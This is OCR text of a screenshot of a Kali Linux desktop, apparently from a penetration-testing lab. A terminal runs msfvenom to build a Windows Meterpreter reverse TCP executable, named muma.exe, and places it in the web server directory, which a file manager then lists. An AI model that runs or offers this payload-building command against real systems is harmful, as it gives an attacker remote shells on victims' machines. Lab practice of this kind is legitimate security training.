 1 2 3 4
2
23:16
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.226.130 lport=6666 -f exe > /var/www/html/muma.exe
html - Thunar
File Edit View Go Bookmarks Help
var www html
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
index.html
index.nginx-
debian.html
muma.exe
3 files: 83.1 KiB (85,120 bytes) | Free space: 58.8 GiB